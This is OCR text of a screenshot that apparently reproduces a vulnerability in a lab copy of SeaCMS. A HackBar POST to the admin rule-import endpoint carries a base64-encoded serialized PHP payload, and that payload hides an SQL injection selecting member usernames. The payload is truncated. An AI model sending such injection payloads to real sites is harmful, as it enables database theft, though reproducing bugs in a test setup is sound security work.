 采集项目管理
192.168.241.138:8000/test.php
不安全
http://192.168.241.130:8080/admin/admin_collect_news.php
ABP
6
z
php74 php56 Server2019 v2rayA Online PHP FOFA HUNTER Shodan CEYE GitHub Colab Hack The Box AIScanner edusrc »
===本采集仅提供基本信息采集，高级信息采集推荐使用火车头采集软件===
===火车头采集接口和模块请到官方网站下载：www.seacms.net===
自定义采集项目管理
添加采集项目 导入采集项目 智能采集设置
提示1：首次采集在批量分页里填写完整的页码，以后采集再更改为前几页，可以大大提高采集效率!
提示2：新导入的规则请检查入库分类后再进行采集,因为你自己的分类ID可能和规则库中的分类ID不一致。
ID:3 采集项目名称：asdf
查看状态 | 采集列表 | 采集内容 | 添加规则 | 复位列表 | 复位错误 | 清空列表 | 编辑 | 删除 | 导出
规则名称 采集站点链接 播放类型 入库分类 最后采集时间 操 作
ID:4 采集项目名称：seacms
查看状态 | 采集列表 | 采集内容 | 添加规则 | 复位列表 | 复位错误 | 清空列表 | 编辑 | 删除 | 导出
规则名称 采集站点链接 播放类型 入库分类 最后采集时间 操 作
ID:5 采集项目名称：test,aaaaaaaaaaaaaaaaaaaa,a'aasdf,
查看状态 | 采集列表 | 采集内容 | 添加规则 | 复位列表 | 复位错误 | 清空列表 | 编辑 | 删除 | 导出
规则名称 采集站点链接 播放类型 入库分类 最后采集时间 操 作
全选 反选 批量删除
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.241.130:8080/admin/admin_collect_news.php?action=importok
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
importrule=BASE64:YToyOntzOjY6ImNvbmZpZyI7YTozOntzOjM6ImFiYyI7czo0OiJhc2
RmIjtpOjEyMztzOjQ6ImFzZGYiO3M6MTE1OiJjbmFtZWAsYGdldGxpc3RudW1gLGBnZ
XRjb25udW1gLGBjb3R5cGVgKSB2YWx1ZXMgKChzZWxlY3QgZ3JvdXBfY29uY2F0KH
VzZXJuYW1lKSBmcm9tIHNlYWNtcy5zZWFfbWVtYmVyKSwxMCwxMDAsMSkjIjtzOjQ